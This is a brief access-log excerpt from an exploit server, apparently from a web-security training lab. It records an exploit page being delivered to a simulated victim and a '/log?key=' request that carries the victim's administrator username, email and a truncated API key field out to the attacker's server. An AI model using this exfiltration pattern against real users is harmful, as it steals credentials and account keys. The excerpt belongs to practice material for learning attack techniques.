 02 22:27:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
02 22:27:15 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
02 22:27:15 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
02 22:27:37 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
02 22:27:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
02 22:27:40 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
02 22:27:40 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
02 22:27:40 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko
02 22:27:40 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apik
02 22:27:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36
02 22:27:41 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
02 22:27:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
02 22:27:43 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT